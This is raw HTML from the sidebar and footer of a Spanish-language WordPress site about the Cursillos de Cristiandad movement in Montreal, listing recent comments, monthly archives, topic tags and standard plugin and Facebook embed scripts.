<aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Comentarios recientes</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Carlos Muñoz</span> en <a href="https://www.mccmontreal.net/2021/12/testimonio-01-el-hombre-de-la-decada-del-1940-dio-pie-al-nacimiento-de-los-cursillos/#comment-19827">Testimonio 01: El hombre de la década del 1940, que dio pié al nacimiento de los Cursillos</a></li><li class="recentcomments"><span class="comment-author-link">Delfi</span> en <a href="https://www.mccmontreal.net/2022/01/la-forma-practica-de-planear/#comment-19634">LA FORMA PRÁCTICA DE PLANEAR</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.%20asesorias%20y%20proyectos%20JM%20.cl' rel='external nofollow ugc' class='url'>Jaime Jimenez Salazar</a></span> en <a href="https://www.mccmontreal.net/2021/12/testimonio-01-el-hombre-de-la-decada-del-1940-dio-pie-al-nacimiento-de-los-cursillos/#comment-18869">Testimonio 01: El hombre de la década del 1940, que dio pié al nacimiento de los Cursillos</a></li><li class="recentcomments"><span class="comment-author-link">Jaime Jimenez Salazar</span> en <a href="https://www.mccmontreal.net/2021/12/testimonio-01-el-hombre-de-la-decada-del-1940-dio-pie-al-nacimiento-de-los-cursillos/#comment-18868">Testimonio 01: El hombre de la década del 1940, que dio pié al nacimiento de los Cursillos</a></li><li class="recentcomments"><span class="comment-author-link">Ivan Ramirez</span> en <a href="https://www.mccmontreal.net/quienes-somos/#comment-17588">Quienes somos</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archivos</h3>
			<ul>
					<li><a href='https://www.mccmontreal.net/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.mccmontreal.net/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.mccmontreal.net/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://www.mccmontreal.net/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://www.mccmontreal.net/2019/12/'>diciembre 2019</a></li>
	<li><a href='https://www.mccmontreal.net/2019/08/'>agosto 2019</a></li>
	<li><a href='https://www.mccmontreal.net/2019/07/'>julio 2019</a></li>
	<li><a href='https://www.mccmontreal.net/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.mccmontreal.net/2019/04/'>abril 2019</a></li>
	<li><a href='https://www.mccmontreal.net/2019/01/'>enero 2019</a></li>
	<li><a href='https://www.mccmontreal.net/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://www.mccmontreal.net/2018/10/'>octubre 2018</a></li>
	<li><a href='https://www.mccmontreal.net/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://www.mccmontreal.net/2018/08/'>agosto 2018</a></li>
	<li><a href='https://www.mccmontreal.net/2018/07/'>julio 2018</a></li>
	<li><a href='https://www.mccmontreal.net/2018/06/'>junio 2018</a></li>
	<li><a href='https://www.mccmontreal.net/2018/05/'>mayo 2018</a></li>
	<li><a href='https://www.mccmontreal.net/2018/04/'>abril 2018</a></li>
	<li><a href='https://www.mccmontreal.net/2018/03/'>marzo 2018</a></li>
	<li><a href='https://www.mccmontreal.net/2018/02/'>febrero 2018</a></li>
	<li><a href='https://www.mccmontreal.net/2018/01/'>enero 2018</a></li>
	<li><a href='https://www.mccmontreal.net/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://www.mccmontreal.net/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://www.mccmontreal.net/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.mccmontreal.net/2016/10/'>octubre 2016</a></li>
	<li><a href='https://www.mccmontreal.net/2016/09/'>septiembre 2016</a></li>
	<li><a href='https://www.mccmontreal.net/2016/04/'>abril 2016</a></li>
	<li><a href='https://www.mccmontreal.net/2016/02/'>febrero 2016</a></li>
	<li><a href='https://www.mccmontreal.net/2016/01/'>enero 2016</a></li>
	<li><a href='https://www.mccmontreal.net/2015/12/'>diciembre 2015</a></li>
	<li><a href='https://www.mccmontreal.net/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://www.mccmontreal.net/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.mccmontreal.net/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://www.mccmontreal.net/2015/08/'>agosto 2015</a></li>
	<li><a href='https://www.mccmontreal.net/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.mccmontreal.net/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.mccmontreal.net/2015/05/'>mayo 2015</a></li>
	<li><a href='https://www.mccmontreal.net/2015/04/'>abril 2015</a></li>
	<li><a href='https://www.mccmontreal.net/2015/03/'>marzo 2015</a></li>
	<li><a href='https://www.mccmontreal.net/2015/02/'>febrero 2015</a></li>
	<li><a href='https://www.mccmontreal.net/2015/01/'>enero 2015</a></li>
	<li><a href='https://www.mccmontreal.net/2014/12/'>diciembre 2014</a></li>
	<li><a href='https://www.mccmontreal.net/2014/05/'>mayo 2014</a></li>
	<li><a href='https://www.mccmontreal.net/2014/04/'>abril 2014</a></li>
	<li><a href='https://www.mccmontreal.net/2014/03/'>marzo 2014</a></li>
	<li><a href='https://www.mccmontreal.net/2014/02/'>febrero 2014</a></li>
	<li><a href='https://www.mccmontreal.net/2014/01/'>enero 2014</a></li>
	<li><a href='https://www.mccmontreal.net/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.mccmontreal.net/2013/05/'>mayo 2013</a></li>
	<li><a href='https://www.mccmontreal.net/2013/03/'>marzo 2013</a></li>
			</ul>

			</aside><aside id="al2fb_widget-2" class="widget widget_al2fb"><h3 class="widget-title">Add Link to Facebook</h3><div class="al2fb_like_button"><div id="fb-root"></div><script type="text/javascript">
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=104157589624292";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));
</script>
<fb:like href="https://www.mccmontreal.net/2013/05/guillermo-estarellas/" layout="standard" show_faces="true" share="false" width="450" action="like" font="arial" colorscheme="light" ref="AL2FB"></fb:like></div><div class="al2fb_like_box"><div id="fb-root"></div><script type="text/javascript">
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=104157589624292";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));
</script>
<fb:like-box href="" show_faces="true" share="false" width="292" colorscheme="light" border_color="" stream="true" header="true"></fb:like-box></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Etiquetas</h3><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.mccmontreal.net/tag/alberto-monteagudo/" class="tag-cloud-link tag-link-37 tag-link-position-1" style="font-size: 12.2pt;" aria-label="Alberto Monteagudo (3 elementos)">Alberto Monteagudo</a></li>
	<li><a href="https://www.mccmontreal.net/tag/amigos-del-carisma/" class="tag-cloud-link tag-link-22 tag-link-position-2" style="font-size: 12.2pt;" aria-label="Amigos del Carisma (3 elementos)">Amigos del Carisma</a></li>
	<li><a href="https://www.mccmontreal.net/tag/aniversario/" class="tag-cloud-link tag-link-39 tag-link-position-3" style="font-size: 8pt;" aria-label="Aniversario (1 elemento)">Aniversario</a></li>
	<li><a href="https://www.mccmontreal.net/tag/articulos/" class="tag-cloud-link tag-link-33 tag-link-position-4" style="font-size: 10.52pt;" aria-label="artículos (2 elementos)">artículos</a></li>
	<li><a href="https://www.mccmontreal.net/tag/bartolome-riutort/" class="tag-cloud-link tag-link-35 tag-link-position-5" style="font-size: 8pt;" aria-label="Bartolomé Riutort (1 elemento)">Bartolomé Riutort</a></li>
	<li><a href="https://www.mccmontreal.net/tag/benedicto-xvi/" class="tag-cloud-link tag-link-2 tag-link-position-6" style="font-size: 13.6pt;" aria-label="Benedicto XVI (4 elementos)">Benedicto XVI</a></li>
	<li><a href="https://www.mccmontreal.net/tag/cala-figuera/" class="tag-cloud-link tag-link-43 tag-link-position-7" style="font-size: 10.52pt;" aria-label="Cala Figuera (2 elementos)">Cala Figuera</a></li>
	<li><a href="https://www.mccmontreal.net/tag/carisma/" class="tag-cloud-link tag-link-21 tag-link-position-8" style="font-size: 12.2pt;" aria-label="Carisma (3 elementos)">Carisma</a></li>
	<li><a href="https://www.mccmontreal.net/tag/conviviencias/" class="tag-cloud-link tag-link-31 tag-link-position-9" style="font-size: 8pt;" aria-label="conviviencias (1 elemento)">conviviencias</a></li>
	<li><a href="https://www.mccmontreal.net/tag/cristo-roto/" class="tag-cloud-link tag-link-47 tag-link-position-10" style="font-size: 8pt;" aria-label="Cristo roto (1 elemento)">Cristo roto</a></li>
	<li><a href="https://www.mccmontreal.net/tag/cuaresma/" class="tag-cloud-link tag-link-20 tag-link-position-11" style="font-size: 8pt;" aria-label="Cuaresma (1 elemento)">Cuaresma</a></li>
	<li><a href="https://www.mccmontreal.net/tag/documentos/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 10.52pt;" aria-label="Documentos (2 elementos)">Documentos</a></li>
	<li><a href="https://www.mccmontreal.net/tag/eduardio/" class="tag-cloud-link tag-link-32 tag-link-position-13" style="font-size: 8pt;" aria-label="Eduardio (1 elemento)">Eduardio</a></li>
	<li><a href="https://www.mccmontreal.net/tag/eduardo/" class="tag-cloud-link tag-link-27 tag-link-position-14" style="font-size: 21.02pt;" aria-label="Eduardo (16 elementos)">Eduardo</a></li>
	<li><a href="https://www.mccmontreal.net/tag/eduardo-bonnin/" class="tag-cloud-link tag-link-62 tag-link-position-15" style="font-size: 10.52pt;" aria-label="Eduardo  Bonnín (2 elementos)">Eduardo  Bonnín</a></li>
	<li><a href="https://www.mccmontreal.net/tag/el-dirigente/" class="tag-cloud-link tag-link-34 tag-link-position-16" style="font-size: 21.72pt;" aria-label="El Dirigente (18 elementos)">El Dirigente</a></li>
	<li><a href="https://www.mccmontreal.net/tag/empezando-el-4to-dia/" class="tag-cloud-link tag-link-28 tag-link-position-17" style="font-size: 18.92pt;" aria-label="Empezando el 4to. Día (11 elementos)">Empezando el 4to. Día</a></li>
	<li><a href="https://www.mccmontreal.net/tag/escuela-de-dirigentes/" class="tag-cloud-link tag-link-18 tag-link-position-18" style="font-size: 8pt;" aria-label="Escuela de Dirigentes (1 elemento)">Escuela de Dirigentes</a></li>
	<li><a href="https://www.mccmontreal.net/tag/francisco-forteza/" class="tag-cloud-link tag-link-45 tag-link-position-19" style="font-size: 12.2pt;" aria-label="Francisco Forteza (3 elementos)">Francisco Forteza</a></li>
	<li><a href="https://www.mccmontreal.net/tag/francisco-i/" class="tag-cloud-link tag-link-13 tag-link-position-20" style="font-size: 22pt;" aria-label="Francisco I (19 elementos)">Francisco I</a></li>
	<li><a href="https://www.mccmontreal.net/tag/froilan-solis/" class="tag-cloud-link tag-link-65 tag-link-position-21" style="font-size: 8pt;" aria-label="Froilán Solís (1 elemento)">Froilán Solís</a></li>
	<li><a href="https://www.mccmontreal.net/tag/i-conversaciones-de-calafiguera/" class="tag-cloud-link tag-link-51 tag-link-position-22" style="font-size: 15.7pt;" aria-label="I Conversaciones de Calafiguera (6 elementos)">I Conversaciones de Calafiguera</a></li>
	<li><a href="https://www.mccmontreal.net/tag/jose-sanchez/" class="tag-cloud-link tag-link-60 tag-link-position-23" style="font-size: 8pt;" aria-label="Jose Sanchez (1 elemento)">Jose Sanchez</a></li>
	<li><a href="https://www.mccmontreal.net/tag/mcc-de-london/" class="tag-cloud-link tag-link-61 tag-link-position-24" style="font-size: 8pt;" aria-label="MCC de London (1 elemento)">MCC de London</a></li>
	<li><a href="https://www.mccmontreal.net/tag/milagros/" class="tag-cloud-link tag-link-44 tag-link-position-25" style="font-size: 8pt;" aria-label="Milagros (1 elemento)">Milagros</a></li>
	<li><a href="https://www.mccmontreal.net/tag/misericordia/" class="tag-cloud-link tag-link-55 tag-link-position-26" style="font-size: 8pt;" aria-label="Misericordia (1 elemento)">Misericordia</a></li>
	<li><a href="https://www.mccmontreal.net/tag/navidad/" class="tag-cloud-link tag-link-56 tag-link-position-27" style="font-size: 8pt;" aria-label="navidad (1 elemento)">navidad</a></li>
	<li><a href="https://www.mccmontreal.net/tag/nombramiento-nuevo-director-espiritual/" class="tag-cloud-link tag-link-30 tag-link-position-28" style="font-size: 8pt;" aria-label="Nombramiento nuevo Director Espiritual (1 elemento)">Nombramiento nuevo Director Espiritual</a></li>
	<li><a href="https://www.mccmontreal.net/tag/noticias/" class="tag-cloud-link tag-link-6 tag-link-position-29" style="font-size: 19.9pt;" aria-label="Noticias (13 elementos)">Noticias</a></li>
	<li><a href="https://www.mccmontreal.net/tag/omcc/" class="tag-cloud-link tag-link-38 tag-link-position-30" style="font-size: 10.52pt;" aria-label="OMCC (2 elementos)">OMCC</a></li>
	<li><a href="https://www.mccmontreal.net/tag/persona/" class="tag-cloud-link tag-link-48 tag-link-position-31" style="font-size: 8pt;" aria-label="Persona (1 elemento)">Persona</a></li>
	<li><a href="https://www.mccmontreal.net/tag/piedad/" class="tag-cloud-link tag-link-14 tag-link-position-32" style="font-size: 10.52pt;" aria-label="Piedad (2 elementos)">Piedad</a></li>
	<li><a href="https://www.mccmontreal.net/tag/revista/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 18.36pt;" aria-label="revista (10 elementos)">revista</a></li>
	<li><a href="https://www.mccmontreal.net/tag/revista-testimonio/" class="tag-cloud-link tag-link-46 tag-link-position-34" style="font-size: 8pt;" aria-label="Revista Testimonio (1 elemento)">Revista Testimonio</a></li>
	<li><a href="https://www.mccmontreal.net/tag/rodolfo-letona/" class="tag-cloud-link tag-link-59 tag-link-position-35" style="font-size: 8pt;" aria-label="Rodolfo Letona (1 elemento)">Rodolfo Letona</a></li>
	<li><a href="https://www.mccmontreal.net/tag/san-pablo/" class="tag-cloud-link tag-link-40 tag-link-position-36" style="font-size: 8pt;" aria-label="San Pablo (1 elemento)">San Pablo</a></li>
	<li><a href="https://www.mccmontreal.net/tag/tv/" class="tag-cloud-link tag-link-26 tag-link-position-37" style="font-size: 8pt;" aria-label="TV (1 elemento)">TV</a></li>
	<li><a href="https://www.mccmontreal.net/tag/ultreya/" class="tag-cloud-link tag-link-29 tag-link-position-38" style="font-size: 8pt;" aria-label="Ultreya (1 elemento)">Ultreya</a></li>
	<li><a href="https://www.mccmontreal.net/tag/ultreya-europea/" class="tag-cloud-link tag-link-36 tag-link-position-39" style="font-size: 8pt;" aria-label="Ultreya Europea (1 elemento)">Ultreya Europea</a></li>
	<li><a href="https://www.mccmontreal.net/tag/valentin-galindo/" class="tag-cloud-link tag-link-17 tag-link-position-40" style="font-size: 12.2pt;" aria-label="Valentin Galindo (3 elementos)">Valentin Galindo</a></li>
	<li><a href="https://www.mccmontreal.net/tag/videos/" class="tag-cloud-link tag-link-10 tag-link-position-41" style="font-size: 8pt;" aria-label="Videos (1 elemento)">Videos</a></li>
	<li><a href="https://www.mccmontreal.net/tag/angel-delgado/" class="tag-cloud-link tag-link-42 tag-link-position-42" style="font-size: 8pt;" aria-label="Ángel Delgado (1 elemento)">Ángel Delgado</a></li>
</ul>
</div>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.mccmontreal.net/wp-login.php">Acceder</a></li>
			<li><a href="https://www.mccmontreal.net/feed/">Feed de entradas</a></li>
			<li><a href="https://www.mccmontreal.net/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://es.wordpress.org/" class="imprint" title="Plataforma semántica de publicación personal">
				Funciona gracias a WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<p style="text-align:center;font-size:x-small;color:#808080;"><a style="font-weight:normal;color:#808080" href="http://www.ab-weblog.com/en/wordpress-plug-ins/social-widgets/" title="Facebook, Twitter &amp; Google+ Social Widgets" target="_blank">Social Widgets</a> powered by <a style="font-weight:normal;color:#808080" href="http://www.ab-weblog.com/en/" title="Software Developer Blog" target="_blank">AB-WebLog.com</a>.</p><div id="su-footer-links" style="text-align: center;"></div><script type='text/javascript' defer="defer" src='https://cdn.border-image.com/?product=border-image&#038;version=1769344268&#038;isAdmin=0&#038;ver=5.8.12' id='bdrimg-free-license-validation-js'></script>
<script type='text/javascript' src='https://www.mccmontreal.net/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://www.mccmontreal.net/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.mccmontreal.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205' id='twentytwelve-navigation-js'></script>
<script type='text/javascript' src='https://www.mccmontreal.net/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='https://www.mccmontreal.net/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6' id='akismet-form-js'></script>
</body>
</html>
